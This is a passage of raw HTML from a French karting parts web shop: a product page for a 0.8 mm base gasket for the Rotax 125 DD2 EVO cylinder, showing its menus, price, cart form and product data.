		<div class="widget-inner">	
		<div id="tabs360621795" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/86-accessoires-karting" >&gt; Accessoires</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669974441">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="84-outillage-et-accessoires"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-outillage.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="84-outillage-et-accessoires"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/103-moteurs-karting" target="_self">
                            
                            <span class="menu-title">Moteurs</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/92-pieces-et-accessoires-moteurs" target="_self">

                    
                    <span class="menu-title">Pièces et accessoires moteurs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975518">
    <div class="widget-raw-html">
                <div class="menu-title">
            Pièces et accessoires moteurs
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975621">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1929135337" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/93-pieces-moteurs-iame" >&gt; Pièces moteurs IAME</a></li>
				  
					<li ><a href="https://www.mfkartconcept.fr/97-pieces-moteurs-subaru" >&gt; Pièces moteurs SUBARU</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975702">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1973454737" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/94-pieces-moteurs-rotax" >&gt; Pièces moteurs ROTAX</a></li>
				  
					<li ><a href="https://www.mfkartconcept.fr/96-accessoires-moteurs" >&gt; Accessoires moteurs</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975764">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs805976472" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/95-pieces-moteurs-kz" >&gt; Pièces moteurs KZ</a></li>
				  
					<li ><a href="https://www.mfkartconcept.fr/99-carburateurs" >&gt;  Carburateurs</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975840">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="92-pieces-et-accessoires-moteurs"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-pieces-moteurs.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="92-pieces-et-accessoires-moteurs"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
                    </div>
            </div>
<script type="text/javascript">
	list_menu_tmp.id = '1843575482';
	list_menu_tmp.type = 'vertical';
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};
	list_tab = {};
</script>


    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3813931070" class="ApMegamenu">
			    
                <nav data-megamenu-id="3813931070" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas megamenu-infos" role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3813931070">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3813931070"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="controller" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/" target="_self">

                    
                    <span class="menu-title">Accueil</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
<li data-menu-type="cms" class="nav-item parent dropdown    leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/content/4-a-propos" target="_self">
                    
                    <span class="menu-title">Informations</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/4-a-propos" target="_self">
            
                            <span class="menu-title">À propos de nous</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/1-livraison" target="_self">
            
                            <span class="menu-title">Frais de livraison</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/5-paiement-securise" target="_self">
            
                            <span class="menu-title">Paiement sécurisé</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="controller" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/meilleures-ventes" target="_self">
            
                            <span class="menu-title">Meilleures ventes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="controller" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/nouveaux-produits" target="_self">
            
                            <span class="menu-title">Nouveaux produits</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/2-mentions-legales" target="_self">
            
                            <span class="menu-title">Mentions légales</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/3-CGV" target="_self">
            
                            <span class="menu-title">Conditions générales de ventes</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/78-promos" target="_self">

                    
                    <span class="menu-title">promos</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/198-destockage" target="_self">

                    
                    <span class="menu-title">Déstockage</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
<li data-menu-type="controller" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/nous-contacter" target="_self">

                    
                    <span class="menu-title">Contact</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3813931070';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.mfkartconcept.fr/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Produits pour" data-label-products="Produits" data-view-all="Tout voir">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="4e9da1a0153264e6bddf2dd3761c23d2"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Chercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">Chercher</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.mfkartconcept.fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.mfkartconcept.fr/92-pieces-et-accessoires-moteurs">
              <span itemprop="name">Pièces et accessoires moteurs</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.mfkartconcept.fr/94-pieces-moteurs-rotax">
              <span itemprop="name">ROTAX</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.mfkartconcept.fr/137-piceces-moteur-rotax-125-dd2-evo">
              <span itemprop="name">ROTAX 125 DD2 EVO</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.mfkartconcept.fr/cylindre/701-joint-d-embase-ep-08.html">
              <span itemprop="name">JOINT D&#039;EMBASE EP 0.8</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail detail-2798896968 product-image-thumbs product-thumbs-left"><div class="row"><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="left" data-numberimage="5" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="0" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.mfkartconcept.fr/4134-large_default/joint-d-embase-ep-08.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.mfkartconcept.fr/4134-large_default/joint-d-embase-ep-08.jpg" data-zoom-image="https://www.mfkartconcept.fr/4134-large_default/joint-d-embase-ep-08.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.mfkartconcept.fr/4134-medium_default/joint-d-embase-ep-08.jpg"
                        data-image-large-src="https://www.mfkartconcept.fr/4134-large_default/joint-d-embase-ep-08.jpg"
                        src="https://www.mfkartconcept.fr/4134-home_default/joint-d-embase-ep-08.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-701">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://www.mfkartconcept.fr/4134-large_default/joint-d-embase-ep-08.jpg"
                              alt="JOINT D&#039;EMBASE EP 0.8"
                            height="832"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-701">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.mfkartconcept.fr/4134-large_default/joint-d-embase-ep-08.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.mfkartconcept.fr/4134-home_default/joint-d-embase-ep-08.jpg"
                                              alt="JOINT D&#039;EMBASE EP 0.8"
                                            width="300"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">JOINT D&#039;EMBASE EP 0.8</h1>
	


	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="5.38">
                                      5,38 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                                          </div>
  </div>



  <div id="product-description-short-701" class="description-short" itemprop="description"></div>

<div class="product-actions">
  
    <form action="https://www.mfkartconcept.fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
      <input type="hidden" name="id_product" value="701" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
        <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>
	 
<div id="opart-alert-quantity">
</div>



	<script>
	    opartproduct=1;
	   	</script>

        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="701" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>
        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    
    
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div><div class="line">
<div class="p-reference">
            
                            
</div><div class="productcats">
    <label class="label">Catégories: </label>
    <ul>
    
            
        <li><a href="https://www.mfkartconcept.fr/139-cylindre" title="CYLINDRE">CYLINDRE</a></li>
    
            
        <li><a href="https://www.mfkartconcept.fr/156-cylindre" title="CYLINDRE">CYLINDRE</a></li>
    
            
        <li><a href="https://www.mfkartconcept.fr/188-eclates-moteurs" title="Eclatés moteurs">Eclatés moteurs</a></li>
    
            
    </ul>
</div>			      	<div class="product-reference">
				        <label class="label">Référence: </label>
				        <span itemprop="sku">PMFR328.004</span>
			      	</div>
			    
</div>

  <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://www.mfkartconcept.fr/content/5-paiement-securise')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Paiement sécurité</span>
              <p style="color:#000000;">Plateforme de paiement 100% sécurisée<br />
Carte bancaire (Carte Bleue, Visa ou Mastercard) et PAYPAL</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.mfkartconcept.fr/content/1-livraison')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Livraison rapide en 24 ou 48h</span>
              <p style="color:#000000;">Livraison chez vous (ou sur votre lieu de travail) ou en relais Pickup</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/headset.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Service client</span>
              <p style="color:#000000;">Appelez au : 06 07 78 69 27<br />
Du lundi au vendredi de 9h30 à 12h et de 14h à 17h30</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    <li class="nav-item">
				<a
				  class="nav-link active js-product-nav-active"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				   aria-selected="true">Détails du produit</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in" id="description" role="tabpanel">
		     	
		       		<div class="product-description"></div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;17&quot;,&quot;reference&quot;:&quot;PMFR328.004&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;0&quot;,&quot;delivery_out_stock&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;139&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;5,38\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-04-03 15:38:08&quot;,&quot;date_upd&quot;:&quot;2025-06-17 17:14:38&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Achetez votre joint d&#039;embase EP 0.8 pour cylindre karting. Pi\u00e8ce d\u00e9tach\u00e9e de qualit\u00e9, livraison rapide et prix comp\u00e9titif chez MF Kart Concept, sp\u00e9cialiste karting.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Joint d&#039;embase EP 0.8 pour cylindre karting - MF Kart Concept&quot;,&quot;link_rewrite&quot;:&quot;joint-d-embase-ep-08&quot;,&quot;name&quot;:&quot;JOINT D&#039;EMBASE EP 0.8&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:701,&quot;id_product&quot;:701,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;cylindre&quot;,&quot;category_name&quot;:&quot;CYLINDRE&quot;,&quot;link&quot;:&quot;https:\/\/www.mfkartconcept.fr\/cylindre\/701-joint-d-embase-ep-08.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.485,&quot;price_without_reduction&quot;:5.382,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:-2,&quot;quantity_all_versions&quot;:-2,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Position&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-small_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:94},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-cart_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:130},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-home_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:312},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-medium_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:470},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-large_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:832}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-small_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:94},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-home_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:312},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-large_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:832},&quot;legend&quot;:null,&quot;id_image&quot;:&quot;4134&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-small_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:94},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-cart_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:130},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-home_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:312},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-medium_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:470},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-large_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:832}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-small_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:94},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-home_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:312},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.mfkartconcept.fr\/4134-large_default\/joint-d-embase-ep-08.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:832},&quot;legend&quot;:null,&quot;id_image&quot;:&quot;4134&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:5.38,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span>PMFR328.004</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fiche technique</p>
        <dl class="data-sheet">
                      <dt class="name">Position</dt>
            <dd class="value">1</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [450, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>
                            </div><div class="col-form_id-form_3290984810928913 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

	<section class="featured-products clearfix mt-3">
  <h2>Les clients qui ont acheté ce produit ont également acheté:</h2>
  <div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
